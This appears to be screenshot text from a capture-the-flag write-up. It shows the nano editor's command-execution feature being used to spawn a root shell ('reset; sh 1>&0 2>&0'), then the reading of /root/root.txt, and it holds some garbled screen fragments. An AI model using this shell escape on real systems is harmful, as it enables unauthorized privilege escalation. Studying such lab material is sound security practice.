 Command to execute: reset; sh 1>&0 2>&0# id
uid=0(root) gid=0(root) groups=0(root) ^X Read File
# whoamil M-F New Buffer
root
#
# id
uid=0(root) gid=0(root) groups=0(root)
# whoami
root
# pwd
/home/joanna
# cat /root/root.txt
6891c8850dc758a7d92f1cef87d58fce
#